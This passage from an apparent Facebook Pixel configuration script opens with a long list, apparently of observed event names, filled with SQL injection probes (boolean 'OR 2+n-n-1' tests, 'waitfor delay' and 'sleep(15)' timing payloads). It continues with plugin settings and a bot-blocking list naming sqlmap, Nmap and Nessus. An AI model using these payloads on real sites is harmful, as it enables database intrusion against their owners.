2+698-698-1=0+0+0+1","-1 OR 2+648-648-1=0+0+0+1 --","\u0040\u0040Sbkd9","PageViewEknzKR74\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+772-772-1=0+0+0+1 --","-1\\' OR 2+700-700-1=0+0+0+1 or \\'gxBJREsf\\'=\\'","-1\\' OR 2+702-702-1=0+0+0+1 --","-1 OR 2+173-173-1=0+0+0+1","-1 OR 2+233-233-1=0+0+0+1 --","\u0040\u0040e9gwK","PageView1Ku1PpGE\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+481-481-1=0+0+0+1 --","-1\\' OR 2+305-305-1=0+0+0+1 or \\'Zytj5iTA\\'=\\'","-1\\' OR 2+607-607-1=0+0+0+1 --","-1 OR 2+465-465-1=0+0+0+1","-1 OR 2+682-682-1=0+0+0+1 --","\u0040\u0040QVtlO","PageViewrSWxvbyg\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+333-333-1=0+0+0+1 or \\'cvaz2UWI\\'=\\'","-1\\\" OR 2+734-734-1=0+0+0+1 --","-1\\' OR 2+251-251-1=0+0+0+1 --","-1 OR 2+418-418-1=0+0+0+1","-1 OR 2+980-980-1=0+0+0+1 --","\u0040\u0040BPEcy","PageViewpryKeGcb'; waitfor delay '0:0:15' --","-1\" OR 2+203-203-1=0+0+0+1 --","-1' OR 2+471-471-1=0+0+0+1 or 'Zb6P9LOo'='","-1' OR 2+812-812-1=0+0+0+1 --","-1 OR 2+751-751-1=0+0+0+1","-1 OR 2+454-454-1=0+0+0+1 --","\u0040\u0040PguEs","FormlqCKulYz'; waitfor delay '0:0:15' --","\u0040\u00401QQdC","-1\" OR 2+813-813-1=0+0+0+1 --","-1' OR 2+347-347-1=0+0+0+1 or 'UlMqDhG1'='","-1 OR 2+971-971-1=0+0+0+1","-1' OR 2+131-131-1=0+0+0+1 --","-1 OR 2+253-253-1=0+0+0+1 --","Search04w0Nndy\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+166-166-1=0+0+0+1 --","-1\\' OR 2+859-859-1=0+0+0+1 or \\'ag4jDSE0\\'=\\'","-1\\' OR 2+82-82-1=0+0+0+1 --","-1 OR 2+565-565-1=0+0+0+1","-1 OR 2+255-255-1=0+0+0+1 --","\u0040\u0040zJKRi","FormfYCNCroA\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+43-43-1=0+0+0+1 --","-1 OR 2+219-219-1=0+0+0+1","-1\\' OR 2+874-874-1=0+0+0+1 or \\'KkEjgYYw\\'=\\'","-1\\' OR 2+672-672-1=0+0+0+1 --","-1 OR 2+536-536-1=0+0+0+1 --","\u0040\u0040Hd8C0","PageViewysyjoGqp\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+64-64-1=0+0+0+1 --","-1\\' OR 2+703-703-1=0+0+0+1 or \\'TmQGyBxC\\'=\\'","-1\\' OR 2+270-270-1=0+0+0+1 --","-1 OR 2+902-902-1=0+0+0+1","-1 OR 2+905-905-1=0+0+0+1 --","\u0040\u0040qhhn0","\u0040\u0040pWlKT","PageViewdOLoedwd\\'; waitfor delay \\'0:0:15\\' --","PageViewsGRg8Dka\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040jfGS7","-1\\\" OR 2+173-173-1=0+0+0+1 --","-1\\' OR 2+187-187-1=0+0+0+1 --","FormIucpGlyf\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+385-385-1=0+0+0+1 or \\'KT4k8hVD\\'=\\'","-1\\' OR 2+846-846-1=0+0+0+1 or \\'wPPbYXHf\\'=\\'","-1\\\" OR 2+793-793-1=0+0+0+1 --","-1\\' OR 2+108-108-1=0+0+0+1 --","-1 OR 2+137-137-1=0+0+0+1","-1 OR 2+822-822-1=0+0+0+1 --","-1 OR 2+650-650-1=0+0+0+1 --","-1 OR 2+589-589-1=0+0+0+1","-1\\\" OR 2+968-968-1=0+0+0+1 --","-1\\' OR 2+904-904-1=0+0+0+1 or \\'eE1W1WGT\\'=\\'","-1\\' OR 2+877-877-1=0+0+0+1 --","-1 OR 2+498-498-1=0+0+0+1 --","-1 OR 2+599-599-1=0+0+0+1","\u0040\u0040fiXee","Form7rP2O9l6\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040YzRkt","\u0040\u0040oWYwZ","-1\\' OR 2+687-687-1=0+0+0+1 or \\'3eNczAup\\'=\\'","-1\\\" OR 2+548-548-1=0+0+0+1 --","-1\\' OR 2+683-683-1=0+0+0+1 --","-1 OR 2+785-785-1=0+0+0+1","-1 OR 2+917-917-1=0+0+0+1 --","Formv1wBRhaT'; waitfor delay '0:0:15' --","PurchaseKAyABXUS'; waitfor delay '0:0:15' --","-1\" OR 2+95-95-1=0+0+0+1 --","-1' OR 2+144-144-1=0+0+0+1 or 'DafTvfkX'='","-1 OR 2+851-851-1=0+0+0+1","-1' OR 2+870-870-1=0+0+0+1 --","-1 OR 2+989-989-1=0+0+0+1 --","-1' OR 2+184-184-1=0+0+0+1 or 'GCFOfKA5'='","-1' OR 2+199-199-1=0+0+0+1 --","-1\" OR 2+122-122-1=0+0+0+1 --","-1 OR 2+396-396-1=0+0+0+1","-1 OR 2+369-369-1=0+0+0+1 --","\u0040\u0040VoN3T","PageViewLgMJXIut\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040vpQlj","Search\\'\\\"","-1\\\" OR 2+668-668-1=0+0+0+1 --","-1\\' OR 2+274-274-1=0+0+0+1 or \\'SxmrAz9V\\'=\\'","-1 OR 2+748-748-1=0+0+0+1","-1\\' OR 2+163-163-1=0+0+0+1 --","-1 OR 2+967-967-1=0+0+0+1 --","SearchHgrhZNYu\\'; waitfor delay \\'0:0:15\\' --","Search-1 waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+339-339-1=0+0+0+1 --","-1\\' OR 2+537-537-1=0+0+0+1 --","-1\\' OR 2+971-971-1=0+0+0+1 or \\'i7G5WVHU\\'=\\'","-1 OR 2+894-894-1=0+0+0+1","-1 OR 2+30-30-1=0+0+0+1 --","\u0040\u0040zovSn","\u0040\u0040ghpiO","Form\\'\\\"","FormwPUcuS4a\\'; waitfor delay \\'0:0:15\\' --","Form600X5VWQ\\'; waitfor delay \\'0:0:15\\' --","Form-1 waitfor delay \\'0:0:15\\' --","Form0\\\"XOR(if(now()=sysdate(),sleep(15),0))XOR\\\"Z","Form0\\'XOR(if(now()=sysdate(),sleep(15),0))XOR\\'Z","-1\\\" OR 2+537-537-1=0+0+0+1 --","-1\\' OR 2+321-321-1=0+0+0+1 or \\'NPC2yjsQ\\'=\\'","-1\\' OR 2+522-522-1=0+0+0+1 --","-1 OR 2+143-143-1=0+0+0+1","-1\\\" OR 2+789-789-1=0+0+0+1 --","-1\\' OR 2+780-780-1=0+0+0+1 or \\'XIeqB9AW\\'=\\'","-1 OR 2+947-947-1=0+0+0+1","-1\\' OR 2+139-139-1=0+0+0+1 --","-1 OR 2+168-168-1=0+0+0+1 --","\u0040\u0040oeZWg","PageViewF2X5IEHb'; waitfor delay '0:0:15' --","-1\" OR 2+497-497-1=0+0+0+1 --","-1' OR 2+814-814-1=0+0+0+1 or 'We86trJV'='","-1' OR 2+951-951-1=0+0+0+1 --","-1 OR 2+797-797-1=0+0+0+1","-1 OR 2+441-441-1=0+0+0+1 --","\u0040\u0040CY1Jw","PageViewSJJSOrzh'; waitfor delay '0:0:15' --","-1' OR 2+669-669-1=0+0+0+1 or 'kVcWdvyc'='","-1\" OR 2+643-643-1=0+0+0+1 --","-1' OR 2+195-195-1=0+0+0+1 --","-1 OR 2+520-520-1=0+0+0+1 --","-1 OR 2+410-410-1=0+0+0+1","\u0040\u0040N7arZ","Search'\"","\u0040\u00403VuZD","Form'\"","Search8EVZt5Ob'; waitfor delay '0:0:15' --","Search-1 waitfor delay '0:0:15' --","Search0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","Search0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","FormAVD7Ez3Y'; waitfor delay '0:0:15' --","Form-1 waitfor delay '0:0:15' --","-1' OR 2+317-317-1=0+0+0+1 or '135HMxqO'='","-1\" OR 2+386-386-1=0+0+0+1 --","-1' OR 2+969-969-1=0+0+0+1 --","-1 OR 2+917-917-1=0+0+0+1","-1 OR 2+538-538-1=0+0+0+1 --","Form0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","Form0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","-1\" OR 2+827-827-1=0+0+0+1 --","-1 OR 2+218-218-1=0+0+0+1","-1' OR 2+626-626-1=0+0+0+1 or 'VTR753dk'='","-1' OR 2+575-575-1=0+0+0+1 --","-1 OR 2+996-996-1=0+0+0+1 --","\u0040\u0040BUmSX","PageView\\'\\\"","PageViewpqajEKPr\\'; waitfor delay \\'0:0:15\\' --","PageView-1 waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+738-738-1=0+0+0+1 --","-1\\' OR 2+66-66-1=0+0+0+1 or \\'TCaBizSB\\'=\\'","-1 OR 2+174-174-1=0+0+0+1","-1\\' OR 2+182-182-1=0+0+0+1 --","-1 OR 2+834-834-1=0+0+0+1 --","\u0040\u0040nqQTv","PageViewt2W2SLnm'; waitfor delay '0:0:15' --","-1\" OR 2+915-915-1=0+0+0+1 --","-1' OR 2+646-646-1=0+0+0+1 or 'vjysoVeZ'='","-1' OR 2+976-976-1=0+0+0+1 --","-1 OR 2+673-673-1=0+0+0+1 --","-1 OR 2+195-195-1=0+0+0+1","\u0040\u0040Qo67Z","PageViewKI4zJSLO'; waitfor delay '0:0:15' --","\u0040\u0040vugX7","PageViewVKTnYnFu'; waitfor delay '0:0:15' --","-1\" OR 2+293-293-1=0+0+0+1 --","-1' OR 2+791-791-1=0+0+0+1 --","-1' OR 2+583-583-1=0+0+0+1 or 'EedvGrNB'='","-1 OR 2+486-486-1=0+0+0+1","-1 OR 2+243-243-1=0+0+0+1 --","-1\" OR 2+592-592-1=0+0+0+1 --","-1' OR 2+25-25-1=0+0+0+1 or 'ANDyTFEc'='","-1' OR 2+881-881-1=0+0+0+1 --","-1 OR 2+832-832-1=0+0+0+1","-1 OR 2+336-336-1=0+0+0+1 --","\u0040\u0040mTv3Q","\u0040\u0040an0B6","\u0040\u0040E97ip","\u0040\u00401CaMv","PageView'\"","Purchase'\"","PurchaseewpKLb0a'; waitfor delay '0:0:15' --","PageViewe9twtoYW'; waitfor delay '0:0:15' --","PageViewfGS53RLc'; waitfor delay '0:0:15' --","PurchaseUY6tGuZ6'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:15' --","Purchase-1 waitfor delay '0:0:15' --","-1\" OR 2+187-187-1=0+0+0+1 --","-1' OR 2+914-914-1=0+0+0+1 or 'VzTFOGOb'='","-1' OR 2+542-542-1=0+0+0+1 --","-1 OR 2+24-24-1=0+0+0+1","-1 OR 2+840-840-1=0+0+0+1 --","-1\" OR 2+719-719-1=0+0+0+1 --","-1' OR 2+866-866-1=0+0+0+1 or 'k9FcMgHU'='","-1\" OR 2+964-964-1=0+0+0+1 --","-1 OR 2+923-923-1=0+0+0+1","-1' OR 2+312-312-1=0+0+0+1 --","-1' OR 2+173-173-1=0+0+0+1 or 'S9wVhsx3'='","-1\" OR 2+263-263-1=0+0+0+1 --","-1' OR 2+804-804-1=0+0+0+1 or '4MB9AQlZ'='","-1 OR 2+804-804-1=0+0+0+1 --","-1' OR 2+197-197-1=0+0+0+1 --","-1 OR 2+309-309-1=0+0+0+1","-1' OR 2+331-331-1=0+0+0+1 --","-1 OR 2+619-619-1=0+0+0+1 --","-1 OR 2+188-188-1=0+0+0+1","-1 OR 2+653-653-1=0+0+0+1 --"],"restrictedEventNames":["Lead","Purchase"]});
fbq.loadPlugin("eventvalidation");
instance.optIn("3008484012811973", "EventValidation", true);
config.set("3008484012811973", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("3008484012811973", "ProtectedDataMode", true);
config.set("3008484012811973", "ccRuleEvaluator", {"ccRules":[],"wcaRules":[],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("3008484012811973", "CCRuleEvaluator", true);
config.set("3008484012811973", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("3008484012811973", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("3008484012811973", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("3008484012811973", "CookieDeprecationLabel", true);
config.set("3008484012811973", "unwantedParams", {"unwantedParams":["delivery_category","lead_event_source","order_id","user_bucket","delivery_category","lead_event_source","order_id","user_bucket"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("3008484012811973", "UnwantedParams", true);
instance.optIn("3008484012811973", "ShadowTest", true);
config.set("3008484012811973", "standardParamChecks", {"standardParamChecks":{"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("3008484012811973", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("3008484012811973", "TopicsAPI", true);
config.set("3008484012811973", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("3008484012811973", "Gating", true);
config.set("3008484012811973", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; 